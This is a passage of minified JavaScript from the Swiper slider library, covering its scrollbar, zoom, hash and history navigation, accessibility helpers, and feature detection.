l=b.wrapper.children("."+b.params.slidePrevClass);l.length>0&&b.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){b.params.lazyLoading&&(b.params.lazyLoadingOnTransitionStart||!b.params.lazyLoadingOnTransitionStart&&!b.lazy.initialImageLoaded)&&b.lazy.load()},onTransitionEnd:function(){b.params.lazyLoading&&!b.params.lazyLoadingOnTransitionStart&&b.lazy.load()}},b.scrollbar={isTouched:!1,setDragPosition:function(e){var a=b.scrollbar,t=b.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,s=t-a.track.offset()[b.isHorizontal()?"left":"top"]-a.dragSize/2,i=-b.minTranslate()*a.moveDivider,r=-b.maxTranslate()*a.moveDivider;s<i?s=i:s>r&&(s=r),s=-s/a.moveDivider,b.updateProgress(s),b.setWrapperTranslate(s,!0)},dragStart:function(e){var a=b.scrollbar;a.isTouched=!0,e.preventDefault(),e.stopPropagation(),a.setDragPosition(e),clearTimeout(a.dragTimeout),a.track.transition(0),b.params.scrollbarHide&&a.track.css("opacity",1),b.wrapper.transition(100),a.drag.transition(100),b.emit("onScrollbarDragStart",b)},dragMove:function(e){var a=b.scrollbar;a.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),b.wrapper.transition(0),a.track.transition(0),a.drag.transition(0),b.emit("onScrollbarDragMove",b))},dragEnd:function(e){var a=b.scrollbar;a.isTouched&&(a.isTouched=!1,b.params.scrollbarHide&&(clearTimeout(a.dragTimeout),a.dragTimeout=setTimeout(function(){a.track.css("opacity",0),a.track.transition(400)},1e3)),b.emit("onScrollbarDragEnd",b),b.params.scrollbarSnapOnRelease&&b.slideReset())},draggableEvents:function(){return b.params.simulateTouch!==!1||b.support.touch?b.touchEvents:b.touchEventsDesktop}(),enableDraggable:function(){var e=b.scrollbar,t=b.support.touch?e.track:document;a(e.track).on(e.draggableEvents.start,e.dragStart),a(t).on(e.draggableEvents.move,e.dragMove),a(t).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=b.scrollbar,t=b.support.touch?e.track:document;a(e.track).off(e.draggableEvents.start,e.dragStart),a(t).off(e.draggableEvents.move,e.dragMove),a(t).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(b.params.scrollbar){var e=b.scrollbar;e.track=a(b.params.scrollbar),b.params.uniqueNavElements&&"string"==typeof b.params.scrollbar&&e.track.length>1&&1===b.container.find(b.params.scrollbar).length&&(e.track=b.container.find(b.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=a('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=b.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=b.size/b.virtualSize,e.moveDivider=e.divider*(e.trackSize/b.size),e.dragSize=e.trackSize*e.divider,b.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",b.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(b.params.scrollbar){var e,a=b.scrollbar,t=(b.translate||0,a.dragSize);e=(a.trackSize-a.dragSize)*b.progress,b.rtl&&b.isHorizontal()?(e=-e,e>0?(t=a.dragSize-e,e=0):-e+a.dragSize>a.trackSize&&(t=a.trackSize+e)):e<0?(t=a.dragSize+e,e=0):e+a.dragSize>a.trackSize&&(t=a.trackSize-e),b.isHorizontal()?(b.support.transforms3d?a.drag.transform("translate3d("+e+"px, 0, 0)"):a.drag.transform("translateX("+e+"px)"),a.drag[0].style.width=t+"px"):(b.support.transforms3d?a.drag.transform("translate3d(0px, "+e+"px, 0)"):a.drag.transform("translateY("+e+"px)"),a.drag[0].style.height=t+"px"),b.params.scrollbarHide&&(clearTimeout(a.timeout),a.track[0].style.opacity=1,a.timeout=setTimeout(function(){a.track[0].style.opacity=0,a.track.transition(400)},1e3))}},setTransition:function(e){b.params.scrollbar&&b.scrollbar.drag.transition(e)}},b.controller={LinearSpline:function(e,a){this.x=e,this.y=a,this.lastIndex=e.length-1;var t,s;this.x.length;this.interpolate=function(e){return e?(s=i(this.x,e),t=s-1,(e-this.x[t])*(this.y[s]-this.y[t])/(this.x[s]-this.x[t])+this.y[t]):0};var i=function(){var e,a,t;return function(s,i){for(a=-1,e=s.length;e-a>1;)s[t=e+a>>1]<=i?a=t:e=t;return e}}()},getInterpolateFunction:function(e){b.controller.spline||(b.controller.spline=b.params.loop?new b.controller.LinearSpline(b.slidesGrid,e.slidesGrid):new b.controller.LinearSpline(b.snapGrid,e.snapGrid))},setTranslate:function(e,a){function s(a){e=a.rtl&&"horizontal"===a.params.direction?-b.translate:b.translate,"slide"===b.params.controlBy&&(b.controller.getInterpolateFunction(a),r=-b.controller.spline.interpolate(-e)),r&&"container"!==b.params.controlBy||(i=(a.maxTranslate()-a.minTranslate())/(b.maxTranslate()-b.minTranslate()),r=(e-b.minTranslate())*i+a.minTranslate()),b.params.controlInverse&&(r=a.maxTranslate()-r),a.updateProgress(r),a.setWrapperTranslate(r,!1,b),a.updateActiveIndex()}var i,r,n=b.params.control;if(b.isArray(n))for(var o=0;o<n.length;o++)n[o]!==a&&n[o]instanceof t&&s(n[o]);else n instanceof t&&a!==n&&s(n)},setTransition:function(e,a){function s(a){
a.setWrapperTransition(e,b),0!==e&&(a.onTransitionStart(),a.wrapper.transitionEnd(function(){r&&(a.params.loop&&"slide"===b.params.controlBy&&a.fixLoop(),a.onTransitionEnd())}))}var i,r=b.params.control;if(b.isArray(r))for(i=0;i<r.length;i++)r[i]!==a&&r[i]instanceof t&&s(r[i]);else r instanceof t&&a!==r&&s(r)}},b.hashnav={onHashCange:function(e,a){var t=document.location.hash.replace("#",""),s=b.slides.eq(b.activeIndex).attr("data-hash");t!==s&&b.slideTo(b.wrapper.children("."+b.params.slideClass+'[data-hash="'+t+'"]').index())},attachEvents:function(e){var t=e?"off":"on";a(window)[t]("hashchange",b.hashnav.onHashCange)},setHash:function(){if(b.hashnav.initialized&&b.params.hashnav)if(b.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+b.slides.eq(b.activeIndex).attr("data-hash")||"");else{var e=b.slides.eq(b.activeIndex),a=e.attr("data-hash")||e.attr("data-history");document.location.hash=a||""}},init:function(){if(b.params.hashnav&&!b.params.history){b.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var a=0,t=0,s=b.slides.length;t<s;t++){var i=b.slides.eq(t),r=i.attr("data-hash")||i.attr("data-history");if(r===e&&!i.hasClass(b.params.slideDuplicateClass)){var n=i.index();b.slideTo(n,a,b.params.runCallbacksOnInit,!0)}}b.params.hashnavWatchState&&b.hashnav.attachEvents()}},destroy:function(){b.params.hashnavWatchState&&b.hashnav.attachEvents(!0)}},b.history={init:function(){if(b.params.history){if(!window.history||!window.history.pushState)return b.params.history=!1,void(b.params.hashnav=!0);b.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,b.params.runCallbacksOnInit),b.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){b.history.paths=b.history.getPathValues(),b.history.scrollToSlide(b.params.speed,b.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),a=e.length,t=e[a-2],s=e[a-1];return{key:t,value:s}},setHistory:function(e,a){if(b.history.initialized&&b.params.history){var t=b.slides.eq(a),s=this.slugify(t.attr("data-history"));window.location.pathname.includes(e)||(s=e+"/"+s),b.params.replaceState?window.history.replaceState(null,null,s):window.history.pushState(null,null,s)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,a,t){if(a)for(var s=0,i=b.slides.length;s<i;s++){var r=b.slides.eq(s),n=this.slugify(r.attr("data-history"));if(n===a&&!r.hasClass(b.params.slideDuplicateClass)){var o=r.index();b.slideTo(o,e,t)}}else b.slideTo(0,e,t)}},b.disableKeyboardControl=function(){b.params.keyboardControl=!1,a(document).off("keydown",p)},b.enableKeyboardControl=function(){b.params.keyboardControl=!0,a(document).on("keydown",p)},b.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},b.params.mousewheelControl&&(b.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":d()?"wheel":"mousewheel"),b.disableMousewheelControl=function(){if(!b.mousewheel.event)return!1;var e=b.container;return"container"!==b.params.mousewheelEventsTarged&&(e=a(b.params.mousewheelEventsTarged)),e.off(b.mousewheel.event,u),!0},b.enableMousewheelControl=function(){if(!b.mousewheel.event)return!1;var e=b.container;return"container"!==b.params.mousewheelEventsTarged&&(e=a(b.params.mousewheelEventsTarged)),e.on(b.mousewheel.event,u),!0},b.parallax={setTranslate:function(){b.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){m(this,b.progress)}),b.slides.each(function(){var e=a(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(e[0].progress,-1),1);m(this,a)})})},setTransition:function(e){"undefined"==typeof e&&(e=b.params.speed),b.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=a(this),s=parseInt(t.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),t.transition(s)})}},b.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:b.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var a=e.targetTouches[0].pageX,t=e.targetTouches[0].pageY,s=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(s-a,2)+Math.pow(i-t,2));return r},onGestureStart:function(e){var t=b.zoom;if(!b.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleStart=t.getDistanceBetweenTouches(e)}return t.gesture.slide&&t.gesture.slide.length||(t.gesture.slide=a(this),0===t.gesture.slide.length&&(t.gesture.slide=b.slides.eq(b.activeIndex)),t.gesture.image=t.gesture.slide.find("img, svg, canvas"),t.gesture.imageWrap=t.gesture.image.parent("."+b.params.zoomContainerClass),t.gesture.zoomMax=t.gesture.imageWrap.attr("data-swiper-zoom")||b.params.zoomMax,0!==t.gesture.imageWrap.length)?(t.gesture.image.transition(0),void(t.isScaling=!0)):void(t.gesture.image=void 0)},onGestureChange:function(e){var a=b.zoom;if(!b.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.gesture.scaleMove=a.getDistanceBetweenTouches(e)}a.gesture.image&&0!==a.gesture.image.length&&(b.support.gestures?a.scale=e.scale*a.currentScale:a.scale=a.gesture.scaleMove/a.gesture.scaleStart*a.currentScale,a.scale>a.gesture.zoomMax&&(a.scale=a.gesture.zoomMax-1+Math.pow(a.scale-a.gesture.zoomMax+1,.5)),a.scale<b.params.zoomMin&&(a.scale=b.params.zoomMin+1-Math.pow(b.params.zoomMin-a.scale+1,.5)),a.gesture.image.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var a=b.zoom;!b.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||a.gesture.image&&0!==a.gesture.image.length&&(a.scale=Math.max(Math.min(a.scale,a.gesture.zoomMax),b.params.zoomMin),a.gesture.image.transition(b.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(a.gesture.slide=void 0))},onTouchStart:function(e,a){var t=e.zoom;t.gesture.image&&0!==t.gesture.image.length&&(t.image.isTouched||("android"===e.device.os&&a.preventDefault(),t.image.isTouched=!0,t.image.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,t.image.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(e){var a=b.zoom;if(a.gesture.image&&0!==a.gesture.image.length&&(b.allowClick=!1,a.image.isTouched&&a.gesture.slide)){a.image.isMoved||(a.image.width=a.gesture.image[0].offsetWidth,a.image.height=a.gesture.image[0].offsetHeight,a.image.startX=b.getTranslate(a.gesture.imageWrap[0],"x")||0,a.image.startY=b.getTranslate(a.gesture.imageWrap[0],"y")||0,a.gesture.slideWidth=a.gesture.slide[0].offsetWidth,a.gesture.slideHeight=a.gesture.slide[0].offsetHeight,a.gesture.imageWrap.transition(0),b.rtl&&(a.image.startX=-a.image.startX),b.rtl&&(a.image.startY=-a.image.startY));var t=a.image.width*a.scale,s=a.image.height*a.scale;if(!(t<a.gesture.slideWidth&&s<a.gesture.slideHeight)){if(a.image.minX=Math.min(a.gesture.slideWidth/2-t/2,0),a.image.maxX=-a.image.minX,a.image.minY=Math.min(a.gesture.slideHeight/2-s/2,0),a.image.maxY=-a.image.minY,a.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.image.isMoved&&!a.isScaling){if(b.isHorizontal()&&Math.floor(a.image.minX)===Math.floor(a.image.startX)&&a.image.touchesCurrent.x<a.image.touchesStart.x||Math.floor(a.image.maxX)===Math.floor(a.image.startX)&&a.image.touchesCurrent.x>a.image.touchesStart.x)return void(a.image.isTouched=!1);if(!b.isHorizontal()&&Math.floor(a.image.minY)===Math.floor(a.image.startY)&&a.image.touchesCurrent.y<a.image.touchesStart.y||Math.floor(a.image.maxY)===Math.floor(a.image.startY)&&a.image.touchesCurrent.y>a.image.touchesStart.y)return void(a.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.image.isMoved=!0,a.image.currentX=a.image.touchesCurrent.x-a.image.touchesStart.x+a.image.startX,a.image.currentY=a.image.touchesCurrent.y-a.image.touchesStart.y+a.image.startY,a.image.currentX<a.image.minX&&(a.image.currentX=a.image.minX+1-Math.pow(a.image.minX-a.image.currentX+1,.8)),a.image.currentX>a.image.maxX&&(a.image.currentX=a.image.maxX-1+Math.pow(a.image.currentX-a.image.maxX+1,.8)),a.image.currentY<a.image.minY&&(a.image.currentY=a.image.minY+1-Math.pow(a.image.minY-a.image.currentY+1,.8)),a.image.currentY>a.image.maxY&&(a.image.currentY=a.image.maxY-1+Math.pow(a.image.currentY-a.image.maxY+1,.8)),a.velocity.prevPositionX||(a.velocity.prevPositionX=a.image.touchesCurrent.x),a.velocity.prevPositionY||(a.velocity.prevPositionY=a.image.touchesCurrent.y),a.velocity.prevTime||(a.velocity.prevTime=Date.now()),a.velocity.x=(a.image.touchesCurrent.x-a.velocity.prevPositionX)/(Date.now()-a.velocity.prevTime)/2,a.velocity.y=(a.image.touchesCurrent.y-a.velocity.prevPositionY)/(Date.now()-a.velocity.prevTime)/2,Math.abs(a.image.touchesCurrent.x-a.velocity.prevPositionX)<2&&(a.velocity.x=0),Math.abs(a.image.touchesCurrent.y-a.velocity.prevPositionY)<2&&(a.velocity.y=0),a.velocity.prevPositionX=a.image.touchesCurrent.x,a.velocity.prevPositionY=a.image.touchesCurrent.y,a.velocity.prevTime=Date.now(),a.gesture.imageWrap.transform("translate3d("+a.image.currentX+"px, "+a.image.currentY+"px,0)")}}},onTouchEnd:function(e,a){var t=e.zoom;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1,t.image.isMoved=!1;var s=300,i=300,r=t.velocity.x*s,n=t.image.currentX+r,o=t.velocity.y*i,l=t.image.currentY+o;0!==t.velocity.x&&(s=Math.abs((n-t.image.currentX)/t.velocity.x)),0!==t.velocity.y&&(i=Math.abs((l-t.image.currentY)/t.velocity.y));var p=Math.max(s,i);t.image.currentX=n,t.image.currentY=l;var d=t.image.width*t.scale,u=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-d/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-u/2,0),t.image.maxY=-t.image.minY,t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX),t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY),t.gesture.imageWrap.transition(p).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(e){var a=e.zoom;a.gesture.slide&&e.previousIndex!==e.activeIndex&&(a.gesture.image.transform("translate3d(0,0,0) scale(1)"),a.gesture.imageWrap.transform("translate3d(0,0,0)"),a.gesture.slide=a.gesture.image=a.gesture.imageWrap=void 0,a.scale=a.currentScale=1)},toggleZoom:function(e,t){var s=e.zoom;if(s.gesture.slide||(s.gesture.slide=e.clickedSlide?a(e.clickedSlide):e.slides.eq(e.activeIndex),s.gesture.image=s.gesture.slide.find("img, svg, canvas"),s.gesture.imageWrap=s.gesture.image.parent("."+e.params.zoomContainerClass)),s.gesture.image&&0!==s.gesture.image.length){var i,r,n,o,l,p,d,u,c,m,h,g,f,v,w,y,x,T;"undefined"==typeof s.image.touchesStart.x&&t?(i="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,r="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(i=s.image.touchesStart.x,r=s.image.touchesStart.y),s.scale&&1!==s.scale?(s.scale=s.currentScale=1,s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),s.gesture.slide=void 0):(s.scale=s.currentScale=s.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,t?(x=s.gesture.slide[0].offsetWidth,T=s.gesture.slide[0].offsetHeight,n=s.gesture.slide.offset().left,o=s.gesture.slide.offset().top,l=n+x/2-i,p=o+T/2-r,c=s.gesture.image[0].offsetWidth,m=s.gesture.image[0].offsetHeight,h=c*s.scale,g=m*s.scale,f=Math.min(x/2-h/2,0),v=Math.min(T/2-g/2,0),w=-f,y=-v,d=l*s.scale,u=p*s.scale,d<f&&(d=f),d>w&&(d=w),u<v&&(u=v),u>y&&(u=y)):(d=0,u=0),s.gesture.imageWrap.transition(300).transform("translate3d("+d+"px, "+u+"px,0)"),s.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+s.scale+")"))}},attachEvents:function(e){var t=e?"off":"on";if(b.params.zoom){var s=(b.slides,!("touchstart"!==b.touchEvents.start||!b.support.passiveListener||!b.params.passiveListeners)&&{passive:!0,capture:!1});b.support.gestures?(b.slides[t]("gesturestart",b.zoom.onGestureStart,s),b.slides[t]("gesturechange",b.zoom.onGestureChange,s),b.slides[t]("gestureend",b.zoom.onGestureEnd,s)):"touchstart"===b.touchEvents.start&&(b.slides[t](b.touchEvents.start,b.zoom.onGestureStart,s),b.slides[t](b.touchEvents.move,b.zoom.onGestureChange,s),b.slides[t](b.touchEvents.end,b.zoom.onGestureEnd,s)),b[t]("touchStart",b.zoom.onTouchStart),b.slides.each(function(e,s){a(s).find("."+b.params.zoomContainerClass).length>0&&a(s)[t](b.touchEvents.move,b.zoom.onTouchMove)}),b[t]("touchEnd",b.zoom.onTouchEnd),b[t]("transitionEnd",b.zoom.onTransitionEnd),b.params.zoomToggle&&b.on("doubleTap",b.zoom.toggleZoom)}},init:function(){b.zoom.attachEvents()},destroy:function(){b.zoom.attachEvents(!0)}},b._plugins=[];for(var O in b.plugins){var N=b.plugins[O](b,b.params[O]);N&&b._plugins.push(N)}return b.callPlugins=function(e){for(var a=0;a<b._plugins.length;a++)e in b._plugins[a]&&b._plugins[a][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},b.emitterEventListeners={},b.emit=function(e){b.params[e]&&b.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var a;if(b.emitterEventListeners[e])for(a=0;a<b.emitterEventListeners[e].length;a++)b.emitterEventListeners[e][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);b.callPlugins&&b.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},b.on=function(e,a){return e=h(e),b.emitterEventListeners[e]||(b.emitterEventListeners[e]=[]),b.emitterEventListeners[e].push(a),b},b.off=function(e,a){var t;if(e=h(e),"undefined"==typeof a)return b.emitterEventListeners[e]=[],b;if(b.emitterEventListeners[e]&&0!==b.emitterEventListeners[e].length){for(t=0;t<b.emitterEventListeners[e].length;t++)b.emitterEventListeners[e][t]===a&&b.emitterEventListeners[e].splice(t,1);return b}},b.once=function(e,a){e=h(e);var t=function(){a(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),b.off(e,t)};return b.on(e,t),b},b.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,a){return e.attr("role",a),e},addLabel:function(e,a){return e.attr("aria-label",a),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(a(e.target).is(b.params.nextButton)?(b.onClickNext(e),b.isEnd?b.a11y.notify(b.params.lastSlideMessage):b.a11y.notify(b.params.nextSlideMessage)):a(e.target).is(b.params.prevButton)&&(b.onClickPrev(e),b.isBeginning?b.a11y.notify(b.params.firstSlideMessage):b.a11y.notify(b.params.prevSlideMessage)),a(e.target).is("."+b.params.bulletClass)&&a(e.target)[0].click())},liveRegion:a('<span class="'+b.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var a=b.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},init:function(){b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.a11y.makeFocusable(b.nextButton),b.a11y.addRole(b.nextButton,"button"),b.a11y.addLabel(b.nextButton,b.params.nextSlideMessage)),b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.a11y.makeFocusable(b.prevButton),b.a11y.addRole(b.prevButton,"button"),b.a11y.addLabel(b.prevButton,b.params.prevSlideMessage)),a(b.container).append(b.a11y.liveRegion)},initPagination:function(){b.params.pagination&&b.params.paginationClickable&&b.bullets&&b.bullets.length&&b.bullets.each(function(){var e=a(this);b.a11y.makeFocusable(e),b.a11y.addRole(e,"button"),b.a11y.addLabel(e,b.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){b.a11y.liveRegion&&b.a11y.liveRegion.length>0&&b.a11y.liveRegion.remove()}},b.init=function(){b.params.loop&&b.createLoop(),b.updateContainerSize(),b.updateSlidesSize(),b.updatePagination(),b.params.scrollbar&&b.scrollbar&&(b.scrollbar.set(),b.params.scrollbarDraggable&&b.scrollbar.enableDraggable()),"slide"!==b.params.effect&&b.effects[b.params.effect]&&(b.params.loop||b.updateProgress(),b.effects[b.params.effect].setTranslate()),b.params.loop?b.slideTo(b.params.initialSlide+b.loopedSlides,0,b.params.runCallbacksOnInit):(b.slideTo(b.params.initialSlide,0,b.params.runCallbacksOnInit),0===b.params.initialSlide&&(b.parallax&&b.params.parallax&&b.parallax.setTranslate(),b.lazy&&b.params.lazyLoading&&(b.lazy.load(),b.lazy.initialImageLoaded=!0))),b.attachEvents(),b.params.observer&&b.support.observer&&b.initObservers(),b.params.preloadImages&&!b.params.lazyLoading&&b.preloadImages(),b.params.zoom&&b.zoom&&b.zoom.init(),b.params.autoplay&&b.startAutoplay(),b.params.keyboardControl&&b.enableKeyboardControl&&b.enableKeyboardControl(),b.params.mousewheelControl&&b.enableMousewheelControl&&b.enableMousewheelControl(),b.params.hashnavReplaceState&&(b.params.replaceState=b.params.hashnavReplaceState),b.params.history&&b.history&&b.history.init(),b.params.hashnav&&b.hashnav&&b.hashnav.init(),b.params.a11y&&b.a11y&&b.a11y.init(),b.emit("onInit",b)},b.cleanupStyles=function(){b.container.removeClass(b.classNames.join(" ")).removeAttr("style"),b.wrapper.removeAttr("style"),b.slides&&b.slides.length&&b.slides.removeClass([b.params.slideVisibleClass,b.params.slideActiveClass,b.params.slideNextClass,b.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),b.paginationContainer&&b.paginationContainer.length&&b.paginationContainer.removeClass(b.params.paginationHiddenClass),b.bullets&&b.bullets.length&&b.bullets.removeClass(b.params.bulletActiveClass),b.params.prevButton&&a(b.params.prevButton).removeClass(b.params.buttonDisabledClass),b.params.nextButton&&a(b.params.nextButton).removeClass(b.params.buttonDisabledClass),b.params.scrollbar&&b.scrollbar&&(b.scrollbar.track&&b.scrollbar.track.length&&b.scrollbar.track.removeAttr("style"),b.scrollbar.drag&&b.scrollbar.drag.length&&b.scrollbar.drag.removeAttr("style"))},b.destroy=function(e,a){b.detachEvents(),b.stopAutoplay(),b.params.scrollbar&&b.scrollbar&&b.params.scrollbarDraggable&&b.scrollbar.disableDraggable(),b.params.loop&&b.destroyLoop(),a&&b.cleanupStyles(),b.disconnectObservers(),b.params.zoom&&b.zoom&&b.zoom.destroy(),b.params.keyboardControl&&b.disableKeyboardControl&&b.disableKeyboardControl(),b.params.mousewheelControl&&b.disableMousewheelControl&&b.disableMousewheelControl(),b.params.a11y&&b.a11y&&b.a11y.destroy(),b.params.history&&!b.params.replaceState&&window.removeEventListener("popstate",b.history.setHistoryPopState),b.params.hashnav&&b.hashnav&&b.hashnav.destroy(),b.emit("onDestroy"),e!==!1&&(b=null)},b.init(),b}};t.prototype={isSafari:function(){var e=window.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===e.getElementsByTagName("i").length}()},device:function(){var e=window.navigator.userAgent,a=e.match(/(Android);?[\s\/]+([\d.]+)?/),t=e.match(/(iPad).*OS\s([\d_]+)/),s=e.match(/(iPod)(.*OS\s([\d_]+))?/),i=!t&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:t||i||s,android:a}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),t=0;t<a.length;t++)if(a[t]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var e=!1;try{var a=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,a)}catch(e){}return e}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var s=(function(){var e=function(e){var a=this,t=0;for(t=0;t<e.length;t++)a[t]=e[t];return a.length=e.length,this},a=function(a,t){var s=[],i=0;if(a&&!t&&a instanceof e)return a;if(a)if("string"==typeof a){var r,n,o=a.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var l="div";for(0===o.indexOf("<li")&&(l="ul"),0===o.indexOf("<tr")&&(l="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(l="tr"),0===o.indexOf("<tbody")&&(l="table"),0===o.indexOf("<option")&&(l="select"),n=document.createElement(l),n.innerHTML=a,i=0;i<n.childNodes.length;i++)s.push(n.childNodes[i])}else for(r=t||"#"!==a[0]||a.match(/[ .<>:~]/)?(t||document).querySelectorAll(a):[document.getElementById(a.split("#")[1])],i=0;i<r.length;i++)r[i]&&s.push(r[i])}else if(a.nodeType||a===window||a===document)s.push(a);else if(a.length>0&&a[0].nodeType)for(i=0;i<a.length;i++)s.push(a[i]);return new e(s)};return e.prototype={addClass:function(e){if("undefined"==typeof e)return this;for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.add(a[t]);return this},removeClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.remove(a[t]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.toggle(a[t]);return this},attr:function(e,a){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var t=0;t<this.length;t++)if(2===arguments.length)this[t].setAttribute(e,a);else for(var s in e)this[t][s]=e[s],this[t].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var 